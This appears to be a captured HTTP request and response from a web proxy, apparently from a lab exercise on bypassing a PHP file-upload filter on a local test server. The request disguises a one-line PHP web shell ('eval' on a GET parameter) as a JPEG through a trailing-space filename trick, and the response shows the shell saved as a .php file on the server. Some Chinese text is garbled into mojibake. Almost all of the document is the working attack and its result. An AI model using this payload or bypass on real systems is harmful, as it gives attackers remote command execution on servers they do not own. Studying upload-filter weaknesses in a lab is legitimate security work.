 Raw Params Headers Hex
POST /control/upload_file/upload_file_2.php HTTP/1.1
Host: 192.168.248.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.248.144/control/upload_file/upload_file_2.php
Cookie: PHPSESSID=f7u087nun9grrdg3lj79mkt7n1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------139631359623215
Content-Length: 319
-----------------------------139631359623215
Content-Disposition: form-data; name="file"; filename="1.php .jpg"
Content-Type: image/jpeg
<?php eval($_GET['a'])?>
-----------------------------139631359623215
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------139631359623215--
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 15 Jan 2020 01:08:50 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 44
锘
C:/phpStudy/WWW/template/upload/1.php